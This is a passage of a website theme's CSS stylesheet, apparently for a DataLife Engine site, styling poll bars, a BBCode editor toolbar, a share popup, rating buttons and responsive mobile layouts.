    overflow: hidden;
    height: 18px;
    margin-bottom: 5px;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
    background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.pollprogress span {
    color: #ffffff;
    height: 18px;
    display: block;
    overflow: hidden;
    font-size: 12px;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background: #0e90d2;
    background-image: -moz-linear-gradient(top, #149bdf, #0480be);
    background-image: -ms-linear-gradient(top, #149bdf, #0480be);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
    background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
    background-image: -o-linear-gradient(top, #149bdf, #0480be);
    background-image: linear-gradient(top, #149bdf, #0480be);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.pollprogress .poll2 {
    background-color: #dd514c;
    background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
    background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: linear-gradient(top, #ee5f5b, #c43c35);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.pollprogress .poll3 {
    background-color: #5eb95e;
    background-image: -moz-linear-gradient(top, #62c462, #57a957);
    background-image: -ms-linear-gradient(top, #62c462, #57a957);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
    background-image: -webkit-linear-gradient(top, #62c462, #57a957);
    background-image: -o-linear-gradient(top, #62c462, #57a957);
    background-image: linear-gradient(top, #62c462, #57a957);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.pollprogress .poll4 {
    background-color: #4bb1cf;
    background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
    background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
    background-image: linear-gradient(top, #5bc0de, #339bb9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.pollprogress .poll5 {
    background-color: #faa732;
    background-image: -moz-linear-gradient(top, #fbb450, #f89406);
    background-image: -ms-linear-gradient(top, #fbb450, #f89406);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
    background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
    background-image: -o-linear-gradient(top, #fbb450, #f89406);
    background-image: linear-gradient(top, #fbb450, #f89406);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
.bb-pane {
    height: 1%;
    overflow: hidden;
    padding-bottom: 5px;
    padding-left: 5px;
    margin: 0;
    height: auto !important;
    text-decoration: none;
    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#FBFBFB), to(#EAEAEA));
    background-image: -webkit-linear-gradient(top, #FBFBFB, 0%, #EAEAEA, 100%);
    background-image: -moz-linear-gradient(top, #FBFBFB 0%, #EAEAEA 100%);
    background-image: linear-gradient(to bottom, #FBFBFB 0%, #EAEAEA 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB', endColorstr='#EAEAEA', GradientType=0);
    border-radius: 3px 3px 3px 3px;
    -moz-border-radius-bottomright: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -khtml-border-bottom-right-radius: 0px;
    border-bottom-right-radius: 0px;
    -moz-border-radius-bottomleft: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -khtml-border-bottom-left-radius: 0px;
    border-bottom-left-radius: 0px;
    border-top: 1px solid #d7d7d7;
    border-left: 1px solid #d7d7d7;
    border-right: 1px solid #d7d7d7;
    box-shadow: none !important;
}
.bb-pane>b {
    margin-top: 5px;
    margin-left: 0;
    vertical-align: middle;
}
.bb-pane .bb-btn+.bb-btn, .bb-pane .bb-btn+.bb-pane, .bb-pane .bb-pane+.bb-btn, .bb-pane .bb-pane+.bb-pane {
    margin-left: -1px;
}
.bb-btn {
    display: inline-block;
    overflow: hidden;
    float: left;
    padding: 4px 10px;
    border: 1px solid #d4d4d4;
    -webkit-box-shadow: inset 0 1px 2px white;
    -moz-box-shadow: inset 0 1px 2px white;
    box-shadow: inset 0 1px 2px white;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, left 0%, left 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e9e9e9));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e9e9e9100%);
}
.bb-btn:hover {
    background: #e6e6e6;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e6e6e6));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
    background-image: -o-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e6e6e6 100%);
    -webkit-transition: box-shadow 0.05s ease-in-out;
    -moz-transition: box-shadow 0.05s ease-in-out;
    -o-transition: box-shadow 0.05s ease-in-out;
    transition: box-shadow 0.05s ease-in-out;
}
.bb-btn:active {
    background: #f3f3f3;
    border-color: #cfcfcf;
    -webkit-box-shadow: 0 0 5px #f3f3f3 inset;
    -moz-box-shadow: 0 0 5px #f3f3f3 inset;
    box-shadow: 0 0 5px #f3f3f3 inset;
}
@font-face {
    font-family: 'bb-editor-font';
    src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
    font-weight: normal;
    font-style: normal;
}
[class^="bb-btn"], [class*=" bb-btn"] {
    font-family: 'bb-editor-font';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.bb-sel {
    float: left;
    padding: 2px 2px 0 2px;
}
.bb-sel select {
    font-size: 11px;
}
.bb-sep {
    display: inline-block;
    float: left;
    width: 1px;
    padding: 2px;
}
.bb-btn {
    cursor: pointer;
    outline: 0;
}
#b_font select {
    padding: 0px;
}
#b_size select {
    padding: 0px;
}
#b_b:before {
    content: "\f032";
}
#b_i:before {
    content: "\f033";
}
#b_u:before {
    content: "\f0cd";
}
#b_s:before {
    content: "\f0cc";
}
#b_img:before {
    content: "\f03e";
}
#b_up:before {
    content: "\e930";
}
#b_emo:before {
    content: "\f118";
}
#b_url:before {
    content: "\f0c1";
}
#b_leech:before {
    content: "\e98d";
}
#b_mail:before {
    content: "\f003";
}
#b_video:before {
    content: "\e913";
}
#b_audio:before {
    content: "\e911";
}
#b_hide:before {
    content: "\e9d1";
}
#b_quote:before {
    content: "\e977";
}
#b_code:before {
    content: "\f121";
}
#b_left:before {
    content: "\f036";
}
#b_center:before {
    content: "\f037";
}
#b_right:before {
    content: "\f038";
}
#b_color:before {
    content: "\e601";
}
#b_spoiler:before {
    content: "\e600";
}
#b_fla:before {
    content: "\ea8d";
}
#b_yt:before {
    content: "\f166";
}
#b_tf:before {
    content: "\ea61";
}
#b_list:before {
    content: "\f0ca";
}
#b_ol:before {
    content: "\f0cb";
}
#b_tnl:before {
    content: "\ea61";
}
#b_br:before {
    content: "\ea68";
}
#b_pl:before {
    content: "\ea72";
}
#b_size:before {
    content: "\f034";
}
#b_font:before {
    content: "\f031";
}
#b_header:before {
    content: "\f1dc";
}
#b_sub:before {
    content: "\f12c";
}
#b_sup:before {
    content: "\f12b";
}
#b_justify:before {
    content: "\f039";
}
.bb-pane h1 {
    font-size: 36px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h2 {
    font-size: 30px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h3 {
    font-size: 24px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h4 {
    font-size: 18px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h5 {
    font-size: 14px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h6 {
    font-size: 12px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 180px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 11px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    background: white;
    -webkit-box-shadow: 0 1px 2px #dadada;
    -moz-box-shadow: 0 1px 2px #dadada;
    box-shadow: 0 1px 2px #dadada;
}
.bb-pane-dropdown>li>a {
    display: block;
    padding: 3px 10px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap;
}
.bb-pane-dropdown>li>a:hover, .bb-pane-dropdown>li>a:focus {
    text-decoration: none;
    color: #262626;
    background-color: whitesmoke;
}
.bb-pane-dropdown .color-palette div .color-btn {
    width: 17px;
    height: 17px;
    padding: 0;
    margin: 0;
    border: 1px solid #fff;
    cursor: pointer;
}
.bb-pane-dropdown .color-palette {
    padding: 0px 5px;
}
.bb-editor textarea {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 2px;
    border: 1px solid #d7d7d7;
    width: 100%;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    margin-top: -1px;
}
.editorcomm .bb-editor {
    width: 565px;
}
.editorcomm .bb-editor textarea {
    height: 200px;
}
.clr {
    clear: both;
}
.quick-edit-text {
    padding: .4em;
    width: 350px;
}
.quick-edit-textarea {
    height: 250px;
    box-sizing: border-box;
    padding: 2px;
    border: 1px solid #d7d7d7;
    width: 100%;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.clr {
    clear: both;
}
#marker-bar, #txtselect_marker {
    display: block;
    visibility: hidden;
    position: absolute;
    z-index: 1200;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
    cursor: pointer;
    background: url(../dleimages/marker.png) -0px -0px no-repeat;
}
#txtselect_marker:hover {
    background-position: -0px -32px;
}
#marker-bar {
    border: 1px solid #ccc;
    border-radius: 15px;
    background: #fff;
    padding: 5px 10px;
    cursor: default;
    box-shadow: 0px 0px 4px #ccc;
}
#marker-bar.show {
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
    visibility: visible;
}
#txtselect_marker.show {
    visibility: visible;
    width: 32px;
    height: 32px;
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
}
#marker-bar .masha-social, #marker-bar .masha-marker {
    cursor: pointer;
    display: block;
    margin: 0 5px;
    float: left;
}
#marker-bar .masha-marker {
    line-height: 1em;
    color: #aaa;
    border-bottom: 1px dotted #aaa;
    margin-right: 10px;
}
#marker-bar .masha-marker:hover {
    color: #ea3e26;
    border-color: #ea3e26;
}
.user_selection, .user_selection_true {
    background: #c4f47d;
    padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
    display: none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
    position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
    display: inline-block;
    position: absolute;
    top: -7px;
    left: -5px;
    width: 33px;
    height: 33px;
    background: url(../images/closemarker.png) -0px -0px no-repeat;
}
.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
    background-position: -0px -33px;
}
#share-popup {
    background: #fff;
    border: 1px solid #aaa;
    border-radius: 5px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
    position: absolute;
    width: 414px;
    display: none;
    z-index: 100;
    padding: 10px 0;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#share-popup.show {
    display: block;
    opacity: 1;
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
}
#share-popup .social {
    padding: 0 0 10px 17px;
    height: 40px;
}
#share-popup .social p {
    padding-bottom: 10px;
    margin: 0;
    font-weight: bold;
}
#share-popup .social ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
#share-popup .social ul li {
    float: left;
    margin-right: 20px;
    padding-top: 2px;
    position: relative;
}
#share-popup .social ul a {
    text-decoration: none;
    font-size: 11px;
    display: inline-block;
    color: #aaa;
    padding-left: 25px;
}
#share-popup .social ul a:hover {
    text-decoration: underline;
    color: #ea3e26;
}
#share-popup .social a span {
    cursor: pointer;
    width: 20px;
    height: 20px;
    background: url(../images/social-icons.png) 20px 20px no-repeat;
    position: absolute;
    left: 0;
    top: 0;
}
#share-popup .social .tw span {
    background-position: 0 -20px;
}
#share-popup .social .tw:hover span {
    background-position: 0 0;
}
#share-popup .social .fb span {
    background-position: -20px -20px;
}
#share-popup .social .fb:hover span {
    background-position: -20px 0;
}
#share-popup .social .vk span {
    background-position: -40px -20px;
}
#share-popup .social .vk:hover span {
    background-position: -40px 0;
}
#share-popup .social .gp span {
    background-position: -60px -20px;
}
#share-popup .social .gp:hover span {
    background-position: -60px 0;
}
#share-popup .link {
    clear: both;
    border-top: 1px solid #d9d9d9;
    padding: 10px 5px 0 10px;
    line-height: 1.2;
    overflow: hidden;
    margin: 0 7px;
}
#share-popup .link p {
    font-weight: bold;
    padding: 0 0 3px 0;
    margin: 0;
}
#share-popup .link span {
    color: #999;
    font-size: 10px;
    display: block;
    padding-top: 3px;
}
#share-popup .link a {
    display: block;
}
.ajaxProgress {
    background: #eee url(../images/loader.gif) no-repeat center center;
    display: block;
    width: 40px;
    height: 40px;
    margin: 10px auto;
    border-radius: 10px;
    border: 1px solid #ddd;
}
.ias_trigger a {
    box-shadow: inset 0px 1px 0px 0px #fff;
    border-radius: 6px;
    border: 1px solid #dcdcdc;
    display: block;
    color: #777;
    font-weight: bold;
    padding: 10px 0;
    text-decoration: none;
    margin-bottom: 20px;
    text-shadow: 1px 1px 0px #fff;
    text-align: center;
    font-size: 14px;
    background: #f4f4f4;
    background: -moz-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f4f4f4), color-stop(100%, #eaeaea));
    background: -webkit-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: -o-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: -ms-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: linear-gradient(to bottom, #f4f4f4 0%, #eaeaea 100%);
    margin-left: 20px;
}
.ias_trigger a:hover {
    background: #efefef;
    background: -moz-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #efefef), color-stop(100%, #e0e0e0));
    background: -webkit-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: -o-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: -ms-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: linear-gradient(to bottom, #efefef 0%, #e0e0e0 100%);
}
.ias_trigger a:active {
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .1);
}
.findrelated {
    width: 99%;
    background: #ffc;
    border: 1px solid #9E9E9E;
    padding: 5px;
    margin-top: 7px;
    margin-right: 10px;
}
.ratingtt {
    font-size: 14px;
    color: #222;
    font-family: Arial;
    padding: 10px 0;
    clear: both;
}
.ratingtt-title {
    font-size: 11px;
    color: #ccc;
}
.ratingtt-left, .ratingtt-center, .ratingtt-right {
    float: left;
    margin: 0 2px 0 0;
    font-weight: bold;
}
.ratingtt a {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
    background: -moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
    background-color: #ffffff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    display: block;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
}
.ratingtt-left a {
    color: #f72c2c;
}
.ratingtt-center {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
    background: -moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
    background-color: #ffffff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    display: block;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
}
.ratingtt-right a {
    color: #569a05;
}
.mob-menu {
    display: none;
}
@media (max-width: 1000px) {
    .sgdhg {
        height: 15px;
    }
    .main-center-block {
        width: auto;
    }
    .body2 {
        background: url(../images/bodygraund.jpg) center -100px no-repeat;
    }
    .logo {
        top: 30px;
    }
    .head-block {
        height: 126px;
    }
    .mob-menu {
        display: block;
        cursor: pointer;
        height: 45px;
        line-height: 45px;
        background: #058ace url(../images/mob-menu.png) 5px center no-repeat;
        padding: 0 0 0 50px;
        font-size: 18px;
        color: #fff;
    }
    .menumargin {
        margin: 0;
    }
    .top-menu {
        height: auto;
        background: #8616c7;
        display: none;
    }
    .top-menu li {
        float: none;
        height: auto;
    }
    .top-menu-link {
        height: auto;
        line-height: 20px;
    }
    .hidden-menu {
        display: block !important;
        position: static;
        background: #8616c7;
        width: auto;
    }
    .menu-more-link {
        display: none;
    }
    .top-menu li a {
        padding: 10px 15px;
        border: 0;
        background: none;
    }
    .top-menu li a:hover {
        background: #8616c7;
    }
    .left-col, .right-col {
        float: none;
        width: auto;
        margin: 0 15px 20px 15px;
    }
    .cols-news {
        float: none;
        width: auto;
        margin: 0 0 20px 0 !important;
    }
    .footer {
        padding: 20px;
    }
    .footer-menu, .footer-text, .footer-right {
        float: none;
        width: auto;
        margin: 0 0 20px 0;
    }
    .footer-menu a {
        display: inline-block;
        margin: 0 15px 5px 0;
    }
    .login-image2 {
        height: 153px;
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        background: url(../images/login.png) center top no-repeat;
    }
}
@media (max-width: 700px) {
    .main-news-rating {
        display: none;
    }
    .main-news {
        padding: 0 100px 5px 62px;
    }
}
@media (max-width: 600px) {
    .main-news-title {
        font-size: 13px;
    }
    .main-news .top-news-title-author {
        font-size: 14px;
    }
    .head-block {
        height: auto;
    }
    .logo {
        background: #3eb5f1   center center no-repeat;
        width: auto;
        height: 102px;
        position: static;
        margin: 0;
    }
    .body2 {
        background:   center top no-repeat;
    }
    .left-col, .right-col {
        margin: 0 5px 20px 5px;
    }
}
@media (max-width: 750px) {
    .full-news-rating {
        position: static;
        margin: 0 0 30px 0;
    }
    .full-news-download-links a {
        float: none;
        width: auto;
        margin: 0 0 10px 0 !important;
        background-position: 20px center !important;
        text-align: left;
        padding: 0 0 0 50px;
    }
    .full-news-download-links a span {
        padding: 0 !important;
    }
}
@media (max-width: 600px) {
    .full-news-info {
        padding: 0;
    }
    .full-news-image {
        position: static;
        width: auto;
        height: auto;
        margin: 0 0 20px 0;
    }
    .full-news-image img {
        width: auto;
        height: auto;
        max-width: 100%;
    }
}
@media (max-width: 700px) {
    table.pm tr td:nth-child(1) {
        width: 2% !important;
    }
    table.pm tr td:nth-child(2) {
        width: 60% !important;
    }
    table.pm tr td:nth-child(3) {
        width: 5% !important;
    }
    table.pm tr td:nth-child(4) {
        width: 5% !important;
    }
    table.pm tr td:nth-child(5) {
        width: 2% !important;
    }
    table.pm select {
        width: 80px !important;
    }
    table.pm option {
        width: 80px !important;
    }
    .tabs-profile .index-tabs span {
        border: 1px #dadada solid;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        bottom: 0px;
        cursor: pointer;
        border-bottom: 1px #dadada solid;
        margin: 0 2px 5px 0;
    }
    .tabs-profile .active-ttab {
        height: 34px !important;
        line-height: 34px !important;
    }
    .dle-popup-replycomments {
        width: 300px !important;
    }
    .dle-popup-replycomments input {
        width: 250px !important;
    }
}
@media (max-width: 600px) {
    #searchsuggestions {
        width: 200px !important;
    }
    .dle-popup-userprofile {
        width: 250px !important;
    }
    .user-card-tt {
        padding: 40px 0px 10px 140px;
    }
    .user-card-tt-right {
        display: none;
    }
    .dle-popup-userprofile .user-card-tt-left {
        left: 50%;
        margin: 0 0 0 -50px;
    }
    .dle-popup-userprofile .ui-dialog-buttonset {
        height: auto;
        padding: 100px 5px 10px 0px;
        position: relative;
        text-align: center;
    }
    .dle-popup-userprofile .ui-dialog-buttonset button {
        display: block;
        font-size: 13px;
        margin: 0px auto 10px auto;
        padding: 8px 10px;
    }
    .pmtt-mess-menu a {
        margin-bottom: 10px;
    }
    .dle-popup-complaint {
        width: 300px !important;
    }
    .profile-tt-info {
        padding: 200px 25px 10px 25px;
    }
    .profile-tt-menu {
        padding-left: 25px;
    }
    .profile-tt-menu a {
        margin-bottom: 5px;
    }
    .comment-item-date {
        font-size: 11px;
        top: -15px;
        color: #ccc;
    }
    .comment-item-author {
        padding: 0;
    }
    .dle-popup-newpm {
        width: 320px !important;
    }
    .add-news-table td {
        display: block;
        font-size: 12px;
    }
    #category {
        width: 200px !important;
    }
    .mob1 {
        width: 90% !important;
        display: block !important;
    }
    .mob2 {
        display: block;
    }
    .add-news-table td input {
        display: block;
        width: 90% !important;
    }
    .dhfjf textarea {
        width: 90% !important;
    }
}
@media (max-width: 400px) {
    .pmtt-menu a {
        font-size: 10px;
    }
    .comment-item-left {
        position: static;
        margin: 0 0 10px 0;
    }
    .comment-item {
        padding: 0;
    }
    .tabs-profile .index-tabs span {
        margin: 0 0 5px 0;
        display: block;
    }
    .pmtt-pm-list-content td {
        font-size: 10px;
        padding: 0 !important;
    }
}
.sblock-nav {
    width: 330px;
    padding: 0 0 80px 0;
    position: relative;
}
.sblock-nav:after, .sblock-nav:before {
    width: auto;
    height: auto;
    content: ' ';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
}
.sblock-nav:after {
    top: 0;
    bottom: 150px;
    background: #5ba5d8 repeat-y 0 0  ;
    -webkit-border-radius: 5px 0 0 0;
    -moz-border-radius: 5px 0 0 0;
    border-radius: 5px 0 0 0;
}
.sblock-nav:before {
    height: 150px;
    bottom: 0;
    background: no-repeat 0 0  ;
}
.sblock-nav-list {
    padding: 0;
    position: relative;
    z-index: 2;
    margin: 0;
}
.sblock-nav-list>li {
    margin: 4px 0 0 0;
    list-style: none;
}
.sblock-nav-list>li:first-child {
    margin-top: 0;
}
.sblock-nav-list>li>a {
    padding: 5px 5px 5px 35px;
    display: block;
    position: relative;
    font-size: 16px;
    color: #000;
    text-decoration: none;
    -webkit-border-radius: 34px;
    -moz-border-radius: 34px;
    border-radius: 5px;
    background: #fff;
    /* -webkit-box-shadow: 0 10px 30px #4990b9; */
    -moz-box-shadow: 0 10px 30px #4990b9;
    /* box-shadow: 0 10px 30px #4fb6eb; */
    background-color: #fff;
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 0 0 50px #e9e9ee;
    -moz-box-shadow: 0 0 50px #e9e9ee;
    box-shadow: 0 0 50px #e9e9ee;
}
.sblock-nav-list>li>a:after {
    width: 10px;
    height: 10px;
    content: ' ';
    display: block;
    position: absolute;
    left: 15px;
    top: 50%;
    margin: -5px 0 0 0;
    -webkit-box-shadow: inset 0 0 0 2px #2899dc;
    -moz-box-shadow: inset 0 0 0 2px #4aa0d5;
    box-shadow: inset 0 0 0 2px #2899dc;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sblock-nav-list>li>a:hover {
    text-decoration: underline
}
.sblock-nav-list>li>a:hover:after {
    -webkit-box-shadow: inset 0 0 0 2px #2899dc;
    -moz-box-shadow: inset 0 0 0 2px #2899dc;
    box-shadow: inset 0 0 0 2px #2899dc;
}
.viewn {
    overflow: hidden;
    position: relative;
    margin: 0;
}
.viewn .heads {
    padding: 1px 0 10px 0;
    overflow: hidden;
}
.viewn .v_rat {
    float: right;
}
.viewn p.titles {
    padding: 0 0 2px 0;
    overflow: hidden;
    margin: 0;
    font-weight: bold;
    font-size: 19px;
}
.viewn p.titles a {
    display: inline;
    line-height: 1.1;
    color: #5d5e57;
    text-decoration: none;
}
.viewn p.titles a:hover {
    border-bottom-color: #777;
    color: #2fa5cd;
}
.viewn .s_details {
    height: 22px;
    line-height: 22px;
    margin: 0 0 18px 0;
    color: #989b92;
}
.viewn .s_details .rows {
    display: inline-block;
    margin: 0 25px 0 0;
    vertical-align: top;
}
.viewn .s_details .rows a {
    color: #989b92;
    text-decoration: none;
}
.viewn .s_details .rows a:hover {
    color: #000;
    text-decoration: underline;
}
.viewn .s_details .rows .ics {
    vertical-align: middle;
    margin: -1px 6px 0 0;
}
.viewn .pict a img {
    width: 170px;
    height: 170px;
    float: left;
    margin: 0 18px 0 0;
    border-radius: 4px;
    border: 1px solid #d7e1e9;
}
.viewn .pict a img {
    display: none;
}
.viewn .pict a img:first-child {
    display: block;
}
.viewn .pict+.pict {
    display: none;
}
.viewn .cont {
    overflow: hidden;
    font-size: 16px;
}
.viewn .s_d_b {
    height: 37px;
    line-height: 37px;
    padding: 15px 0px 12px;
    clear: both;
    margin: 0;
    color: #5c5d57;
    /* Old browsers */
    /* FF3.6+ */
    /* Chrome,Safari4+ */
    /* Chrome10+,Safari5.1+ */
    /* Opera 11.10+ */
    /* IE10+ */
    /* W3C */
}
.viewn .s_d_b .btn {
    height: 38px;
    line-height: 38px;
    padding: 0 2px;
    float: right;
    width: 167px;
    font-weight: 300;
    margin-right: 1px;
}
.viewn .s_details .i_val {
    font-weight: bold;
}
.btn.bg_purple {
    : ;
    background: ;
    -o-linear-gradient(top, rgba(192, 85, 164, 1) 0%, rgba(167, 61, 128, 1) 100%): ;
    background: -webkit-linear-gradient(top, rgba(241, 121, 84, 1) 0%, rgba(237, 89, 62, 1) 100%);
    box-shadow: inset 0 -2px 0 #cc4227;
}
a.btn {
    color: #fff;
    text-decoration: none;
}
.input_style input[type="button"], .input_style input[type="submit"], .input_style input[type="reset"], .input_style button, .btn {
    outline: none;
    padding: 10px 22px;
    display: inline-block;
    position: relative;
    border: 0;
    vertical-align: top;
    line-height: normal;
    font-weight: bold;
    font-size: 17px;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.22);
